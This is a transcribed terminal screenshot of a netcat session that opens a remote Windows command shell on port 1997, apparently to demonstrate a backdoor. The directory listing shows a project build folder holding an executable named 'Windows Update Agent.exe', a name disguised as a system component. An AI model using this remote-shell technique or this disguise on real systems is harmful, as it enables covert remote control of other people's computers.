 Terminal
File Edit View Search Terminal Help
michael@BEATRIX ~ $ netcat 192.168.1.2 1997
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\michael\Documents\Visual Studio 2010\Projects\Portculli
in\Release>dir
dir
Volume in drive C has no label.
Volume Serial Number is D43C-696A
Directory of C:\Users\michael\Documents\Visual Studio 2010\Proj
\Portcullis2\bin\Release
31/03/2015 13:54 <DIR> .
31/03/2015 13:54 <DIR> ..
31/03/2015 14:19 5,632 Windows Update Agent.exe
31/03/2015 14:19 13,824 Windows Update Agent.pdb
2 File(s) 19,456 bytes
2 Dir(s) 6,043,897,856 bytes free
C:\Users\michael\Documents\Visual Studio 2010\Projects\Portculli
in\Release>